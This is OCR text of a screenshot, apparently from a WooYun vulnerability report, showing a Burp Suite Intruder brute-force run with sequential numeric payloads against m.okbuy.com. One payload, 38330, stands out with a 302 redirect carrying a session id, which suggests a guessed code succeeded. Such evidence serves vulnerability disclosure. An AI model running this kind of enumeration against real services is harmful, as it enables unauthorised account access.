 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
992 38321 200 5947
993 38322 200 5947
994 38323 200 5947
995 38324 200 5947
996 38325 200 5947
997 38326 200 5947
998 38327 200 5947
999 38328 200 5947
1000 38329 200 5947
1001 38330 302 529
1002 38331 200 5947
1003 38332 200 5947
1004 38333 200 5947
1005 38334 200 5947
1006 38335 200 5947
request response
raw headers hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.0.14
Date: Tue, 29 Jan 2013 06:19:56 GMT
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.20
Set-Cookie: Hm_lpvt_d0651c7505e07152f55cfc2086ada5e7=1359440396; path=/
Set-Cookie: Hm_lvt_d0651c7505e07152f55cfc2086ada5e7=1359440396; expires=Wed, 29-Jan-2014 06:19:56
GMT; path=/
Location:
http://m.okbuy.com/?sid=5107690e21a761359440142~sjbjsy_1&ref_1=&ref_2=&ref_3=&httprefer=http://m.ok
buy.com&ref_1=&ref_2=&ref_3=
+ < > 0 matches
finished
www.wooyun.org